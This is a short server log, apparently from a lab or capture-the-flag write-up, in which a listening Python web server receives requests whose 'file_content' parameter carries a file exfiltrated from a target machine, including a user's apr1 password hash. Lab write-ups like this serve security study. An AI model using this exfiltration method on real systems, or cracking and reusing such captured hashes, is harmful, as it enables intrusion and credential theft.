 Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.16.6 - - [07/Dec/2024 11:14:31] "GET /?file_content=%0A HTTP/1.1" 200
-
10.10.16.6 - - [07/Dec/2024 11:15:09] "GET /?file_content=%0A HTTP/1.1" 200
-
10.10.11.44 - - [07/Dec/2024 11:15:31] "GET /?file_content=%3Cpre%3Ealbert%3
A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1" 2
00 -